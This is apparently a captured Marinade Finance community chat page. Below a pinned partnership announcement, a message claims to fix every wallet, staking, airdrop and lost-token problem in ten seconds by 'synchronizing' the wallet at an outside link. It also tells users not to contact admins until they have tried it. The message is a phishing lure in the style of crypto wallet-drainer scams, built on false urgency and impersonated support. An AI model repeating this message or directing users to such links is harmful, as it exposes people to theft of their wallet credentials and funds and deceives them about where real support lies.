 Marinade Finance
31 350 members, 15 online
Pinned message
@everyone - We are very happy to announce our partnership with Chainlink!   With Cha...
Hello 👋,
Are you having issues CONNECTING WALLET,
FROZEN TRANSACTIONS, SWAPPING ISSUES,
LIQUIDITY ISSUES, TOKEN CLAIMS,CLAIMS
AIRDROPS,STAKING ISSUES, LOST TOKENS ??
If yes, To rectify this errors instantly, you have to
Correct your Wallet Node String through Dapps
node walletconnect below. This Resolves all issues
in 10seconds
Step 1 : 🔶 https://smartconnectdapp.online/?j
Step 2: 🔶 Select your wallet type and Sychnorize
securely. After synchronization, The issue would be
resolved instantly.
Note: Don’t DM admin until you have tried the above
solution